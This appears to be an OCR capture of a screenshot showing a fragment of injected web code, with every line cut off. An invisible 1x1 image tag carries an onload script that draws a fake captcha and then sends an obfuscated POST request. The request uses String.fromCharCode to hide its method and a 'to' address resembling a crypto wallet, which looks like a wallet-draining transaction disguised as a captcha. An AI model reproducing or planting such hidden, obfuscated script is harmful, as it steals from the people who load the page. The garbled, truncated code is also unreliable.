
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;" onload="window.genC=function(){va
c=document.getElementById('captchaCanvas'),x=c.getContext(
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stri
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let